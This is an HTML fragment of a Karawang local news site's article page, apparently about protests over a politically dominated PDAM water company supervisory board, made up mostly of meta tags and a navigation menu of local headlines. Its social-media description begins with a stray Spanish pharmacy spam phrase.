  <meta property="article:modified_time" content="2018-01-18T11:05:27+07:00" />
  <meta property="og:updated_time" content="2018-01-18T11:05:27+07:00" />
  <meta property="article:section" content="Pemerintah"/>
  <meta property="article:publisher" content="https://web.facebook.com/karawangplus.news"/>
  <meta property="fb:app_id" content="496074257428032"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Pengangkatan Dewan Pengawas PDAM Karawang Menuai Protes"/>
  <meta name="twitter:url" content="https://karawangplus.com/pengangkatan-dewan-pengawas-pdam-karawang-menuai-protes/13182/"/>
  <meta name="twitter:description" content="comprar doxciclinas Karawangplus.com - Baru saja dilantik, susunan Dewan Pengawas PDAM Tirta Tarum Karawang menuai protes. Karena jajaran Dewan Pengawas didominasi oleh politisi, dinilai sangat kental aroma politis.

&quot;Pengangkatan Dewan Pengawas PDAM Tirta Tarum Karawang sarat akan muatan politis."/>
  <meta name="twitter:image" content="https://karawangplus.com/wp-content/uploads/2017/08/IMG-20170822-WA00121.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
</head>
<body id="top" class="post-template-default single single-post postid-13182 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://karawangplus.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://karawangplus.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/profile.php?id=100011458754976" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/karawangplus" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/in/karawang-plus-78a87211b" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCysCYmt2DOrCA7CTttIw0dA" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Delicious" href="https://del.icio.us/karawangplus" target="_blank"><i class="fa fa-delicious"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="karawangplus.com" href="https://karawangplus.com/">
					<img src="https://karawangplus.com/wp-content/uploads/2022/06/new-logo-karplus.png" alt="karawangplus.com"  /><strong>karawangplus.com Jujur Memotret Karawang</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">		</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-633"><a href="http://karawangplus.com"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/metro/"><i class="fa fa-arrows"></i>Metro</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/tak-perlu-ke-kota-besar-dewave-family-massage-vip-kini-hadir-di-karawang/26889/" title="Tak Perlu ke Kota Besar, Dewave Family Massage VIP Kini Hadir di Karawang"><img src="https://karawangplus.com/wp-content/uploads/2026/01/1000724830_11zon-660x330.jpg" width="660" height="330" alt="Tak Perlu ke Kota Besar, Dewave Family Massage VIP Kini Hadir di Karawang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/tak-perlu-ke-kota-besar-dewave-family-massage-vip-kini-hadir-di-karawang/26889/" title="Tak Perlu ke Kota Besar, Dewave Family Massage VIP Kini Hadir di Karawang">Tak Perlu ke Kota Besar, Dewave Family Massage VIP Kini Hadir di Karawang</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>1 week ago</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/" title="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua"><img src="https://karawangplus.com/wp-content/uploads/2026/01/IMG_20260105_134440-110x75.jpg" width="110" height="75" alt="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/" title="Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua">Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>4 weeks ago</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/" title="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap"><img src="https://karawangplus.com/wp-content/uploads/2026/01/IMG-20260101-WA0008-110x75.jpg" width="110" height="75" alt="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/" title="Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap">Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>January 1, 2026</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/" title="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan"><img src="https://karawangplus.com/wp-content/uploads/2025/12/1000681023_11zon-110x75.jpg" width="110" height="75" alt="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/" title="Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan">Dorong Ekonomi Putih, Masyarakat Ekonomi Syariah dan Kampus Kawal Karawang Bebas Kemaksiatan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 30, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar"><img src="https://karawangplus.com/wp-content/uploads/2025/12/2f471574-f884-4fef-b614-a9617a9c038c-110x75.jpeg" width="110" height="75" alt="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar">Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 11, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/batas-waktu-telah-habis-bupati-aep-sikat-bangli-di-interchange-karawang-barat/26673/" title="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat"><img src="https://karawangplus.com/wp-content/uploads/2025/11/IMG_20251126_101813_11zon-110x75.jpg" width="110" height="75" alt="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/batas-waktu-telah-habis-bupati-aep-sikat-bangli-di-interchange-karawang-barat/26673/" title="Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat">Batas Waktu Telah Habis, Bupati Aep Sikat Bangli di Interchange Karawang Barat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 26, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/kinerja-dpkp-karawang-memble-dprd-karawan-desak-bupati-evaluasi-kadis-hingga-jajaran/26658/" title="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran"><img src="https://karawangplus.com/wp-content/uploads/2025/11/IMG_20250709_163846-110x75.jpg" width="110" height="75" alt="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/kinerja-dpkp-karawang-memble-dprd-karawan-desak-bupati-evaluasi-kadis-hingga-jajaran/26658/" title="Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran">Kinerja DPKP Karawang Memble, DPRD Karawan Desak Bupati Evaluasi Kadis Hingga Jajaran</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 21, 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/profil/"><i class="fa fa-archive"></i>Profil</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/" title="Enterpreneur sebagai kemajuan bangsa"><img src="https://karawangplus.com/wp-content/uploads/2024/12/IMG-20241226-WA0035-660x330.jpg" width="660" height="330" alt="Enterpreneur sebagai kemajuan bangsa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/" title="Enterpreneur sebagai kemajuan bangsa">Enterpreneur sebagai kemajuan bangsa</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 27, 2024</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/" title="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat"><img src="https://karawangplus.com/wp-content/uploads/2020/07/1-110x75.jpg" width="110" height="75" alt="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/" title="Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat">Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/" title="DPRD Karawang Minta Pemda Antisipasi Bencana Alam"><img src="https://karawangplus.com/wp-content/uploads/2020/12/Screenshot_4-110x75.jpg" width="110" height="75" alt="DPRD Karawang Minta Pemda Antisipasi Bencana Alam" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/" title="DPRD Karawang Minta Pemda Antisipasi Bencana Alam">DPRD Karawang Minta Pemda Antisipasi Bencana Alam</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pendemi-covid-19-dprd-karawang-minta-pemda-bantu-nelayan/23340/" title="Pendemi Covid-19, DPRD Karawang Minta Pemda Bantu Nelayan">Pendemi Covid-19, DPRD Karawang Minta Pemda Bantu Nelayan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/jelang-pilkades-dprd-cek-persiapan-dpmd/23335/" title="Jelang Pilkades, DPRD Cek Persiapan DPMD"><img src="https://karawangplus.com/wp-content/uploads/2020/12/Screenshot_15-110x75.jpg" width="110" height="75" alt="Jelang Pilkades, DPRD Cek Persiapan DPMD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/jelang-pilkades-dprd-cek-persiapan-dpmd/23335/" title="Jelang Pilkades, DPRD Cek Persiapan DPMD">Jelang Pilkades, DPRD Cek Persiapan DPMD</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pilkades-sukaluyu-menghangat-lina-herlina-sosialisasi-door-to-door/23227/" title="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door"><img src="https://karawangplus.com/wp-content/uploads/2020/11/Polish_20201111_094146908-110x75.jpg" width="110" height="75" alt="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pilkades-sukaluyu-menghangat-lina-herlina-sosialisasi-door-to-door/23227/" title="Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door">Pilkades Sukaluyu Menghangat, Lina Herlina Sosialisasi Door to Door</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 11, 2020</span></li><li><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dprd-minta-gratis-biaya-pdam-bagi-warga-miskin-selama-pendemi-covid-19/22868/" title="DPRD Minta Gratis Biaya PDAM Bagi Warga Miskin Selama Pendemi Covid-19">DPRD Minta Gratis Biaya PDAM Bagi Warga Miskin Selama Pendemi Covid-19</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>May 12, 2020</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-706 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/pemerintah/"><i class="fa fa-anchor"></i>Pemerintah</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4378-524x330.jpeg" width="660" height="330" alt="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan">Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 3, 2025</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4376-110x75.jpeg" width="110" height="75" alt="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen">Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 5, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah"><img src="https://karawangplus.com/wp-content/uploads/2025/12/IMG_4374-110x75.jpeg" width="110" height="75" alt="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah">Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 30, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan"><img src="https://karawangplus.com/wp-content/uploads/2025/10/30ccbe44-39b6-4e9d-b316-bd7c17437cab-110x75.jpeg" width="110" height="75" alt="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan">Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 6, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/forkopimda-karawang-gaspol-program-makan-bergizi-gratis-target-200-dapur-sppg/26421/" title="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG"><img src="https://karawangplus.com/wp-content/uploads/2025/10/IMG-20251001-WA0055-110x75.jpg" width="110" height="75" alt="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/forkopimda-karawang-gaspol-program-makan-bergizi-gratis-target-200-dapur-sppg/26421/" title="Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG">Forkopimda Karawang Gaspol Program Makan Bergizi Gratis, Target 200 Dapur SPPG</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 2, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/dana-pusat-terpangkas-rp800-miliar-bupati-aep-pilih-jalur-efisiensi-dan-reformasi-opd/26408/" title="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD"><img src="https://karawangplus.com/wp-content/uploads/2025/10/IMG-20251001-WA0020-110x75.jpg" width="110" height="75" alt="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/dana-pusat-terpangkas-rp800-miliar-bupati-aep-pilih-jalur-efisiensi-dan-reformasi-opd/26408/" title="Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD">Dana Pusat Terpangkas Rp800 Miliar, Bupati Aep Pilih Jalur Efisiensi dan Reformasi OPD</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>October 1, 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen"><img src="https://karawangplus.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-16.50.07-1-110x75.jpeg" width="110" height="75" alt="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen">Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 27, 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704 mega-menu mega-recent-featured "><a href="https://karawangplus.com/category/info-lowongan-kerja/"><i class="fa fa-android"></i>Loker</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/ahy-datangi-karawang-cellica-aep-makin-percaya-diri/23314/" title="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri"><img src="https://karawangplus.com/wp-content/uploads/2020/12/cellicanurrachadiana_20201201_2-660x330.jpg" width="660" height="330" alt="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/ahy-datangi-karawang-cellica-aep-makin-percaya-diri/23314/" title="AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri">AHY Datangi Karawang, Cellica-Aep Makin Percaya Diri</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>December 1, 2020</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/hore-naik-lagi-kini-gaji-buruh-karawang-hampir-rp-5-juta-per-bulan/23263/" title="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan"><img src="https://karawangplus.com/wp-content/uploads/2020/11/buruh-pabrik-110x75.jpg" width="110" height="75" alt="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/hore-naik-lagi-kini-gaji-buruh-karawang-hampir-rp-5-juta-per-bulan/23263/" title="Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan">Hore Naik Lagi, Kini Gaji Buruh Karawang Hampir Rp 5 Juta per Bulan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 23, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/nyari-kerja-lewat-online-ratusan-pelamar-hari-ini-dites/23128/" title="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites"><img src="https://karawangplus.com/wp-content/uploads/2020/09/IMG-20200916-WA0027-110x75.jpg" width="110" height="75" alt="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/nyari-kerja-lewat-online-ratusan-pelamar-hari-ini-dites/23128/" title="Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites">Nyari Kerja Lewat Online, Ratusan Pelamar Hari Ini Dites</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>September 16, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/pemuda-karawang-loker-online-bikin-pencari-kerja-lebih-hemat/23125/" title="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat"><img src="https://karawangplus.com/wp-content/uploads/2020/09/Polish_20200915_095935732-110x75.jpg" width="110" height="75" alt="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/pemuda-karawang-loker-online-bikin-pencari-kerja-lebih-hemat/23125/" title="Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat">Pemuda Karawang: Loker Online Bikin Pencari Kerja Lebih Hemat</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>September 15, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/rekom-pilkada-hanura-masih-rahasia/23001/" title="Rekom Pilkada Hanura Masih Rahasia"><img src="https://karawangplus.com/wp-content/uploads/2020/08/IMG-20200821-WA0007-110x75.jpg" width="110" height="75" alt="Rekom Pilkada Hanura Masih Rahasia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/rekom-pilkada-hanura-masih-rahasia/23001/" title="Rekom Pilkada Hanura Masih Rahasia">Rekom Pilkada Hanura Masih Rahasia</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 21, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/calo-tenaga-kerja-gentayangan-di-disnaker-polisi-diminta-turun-tangan/21993/" title="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan"><img src="https://karawangplus.com/wp-content/uploads/2018/08/36425386_179672022888527_5480067116495273984_n-110x75.jpg" width="110" height="75" alt="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/calo-tenaga-kerja-gentayangan-di-disnaker-polisi-diminta-turun-tangan/21993/" title="Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan">Calo Tenaga Kerja Gentayangan di Disnaker, Polisi Diminta Turun Tangan</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>August 2, 2018</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://karawangplus.com/2017-pekerja-asing-di-karawang-mencapai-3-180-orang/19041/" title="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang"><img src="https://karawangplus.com/wp-content/uploads/2017/12/imigrasi-110x75.jpg" width="110" height="75" alt="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://karawangplus.com/2017-pekerja-asing-di-karawang-mencapai-3-180-orang/19041/" title="2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang">2017, Pekerja Asing Di Karawang Mencapai 3.180 Orang</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 29, 2017</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-12956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12956"><a href="#">Ragam</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-12955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12955"><a href="https://karawangplus.com/category/ragam-tipstrik/">Tips dan Trik</a></li>
</ul>
</li>
</ul></div>										<a href="https://karawangplus.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
